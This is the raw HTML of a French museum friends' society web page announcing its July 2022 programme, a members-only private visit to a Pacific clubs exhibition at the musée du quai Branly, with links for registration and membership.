		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d871b72a09" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d871b72a7c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d871b72b2c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696d871b72eee" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b73de9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b73fd7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b740dc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b741ac" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b7427b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b7441f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b74590" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b74653" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b7476f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b7486c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b74a36" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696d871b74bda" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696d871b74d01" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="background-image:url(https://www.amisquaibranly.fr/wp-content/uploads/2022/06/aff_pouvoir_prestige_hd-scaled.jpg);" data-mk-component="FullHeight">
	<div class="content-holder">
		<h1 class="the-title">
			PROGRAMME D&#8217;ACTIVITÉS JUILLET 2022		</h1>
			</div>
</div>
		<div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-12183" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="12183" class="mk-blog-single post-12183 post type-post status-publish format-standard has-post-thumbnail hentry category-visites" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<ul>
<li><strong>Visite de l&#8217;exposition &#8220;Pouvoir et prestige, art des massues du Pacifique&#8221;</strong></li>
<li style="list-style-type: none">
<ul>
<li>Musée du quai Branly – Jacques Chirac</li>
<li>Jeudi 7 juillet à 19h00</li>
</ul>
</li>
</ul>
<ul>
<li style="list-style-type: none"></li>
</ul>
<ul>
<li style="list-style-type: none"></li>
</ul>
<ul>
<li>Cette visite privée est réservée aux membres de la société des Amis du musée du quai Branly – Jacques Chirac, à jour de leur cotisation.</li>
<li>Pour s’inscrire à cette visite via le formulaire d’inscription c’est <span style="color: #ff9900"><strong><em><a style="color: #ff9900" href="https://forms.gle/mtdKUXCrBXDw2bK77">ICI </a></em></strong></span></li>
<li>Pour devenir ami c’est <span style="color: #ff9900"><strong><em><a style="color: #ff9900" href="https://www.amisquaibranly.fr/adherer/">ICI </a></em></strong></span></li>
</ul>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">PROGRAMME D&#8217;ACTIVITÉS JUILLET 2022</span><span itemprop="datePublished">2022-06-20</span><span itemprop="dateModified">2022-06-20</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2022/06/aff_pouvoir_prestige_hd-scaled.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

		
		<li><a class="facebook-share" data-title="PROGRAMME D&#8217;ACTIVITÉS JUILLET 2022" data-url="https://www.amisquaibranly.fr/programme-des-activites-juillet/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="PROGRAMME D&#8217;ACTIVITÉS JUILLET 2022" data-url="https://www.amisquaibranly.fr/programme-des-activites-juillet/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696d871b7671d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696d871b76901" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696d871b76971" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
